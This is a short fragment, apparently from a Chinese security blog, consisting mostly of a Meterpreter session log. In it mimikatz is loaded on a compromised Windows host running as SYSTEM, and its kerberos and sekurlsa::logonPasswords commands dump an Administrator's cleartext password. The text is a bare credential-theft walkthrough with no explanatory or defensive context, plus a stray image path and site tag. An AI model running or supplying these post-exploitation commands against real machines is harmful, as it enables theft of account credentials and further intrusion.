 meterpreter > load mimikatz
[-] The 'mimikatz' extension has already been loaded.
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;1175746 NTLM LENOVO-39605MB4 Administrator pasword
meterpreter > mimikatz_command -f sekurlsa::logonPasswords
"0;2670688","NTLM","Administrator","
password
"
Ots安全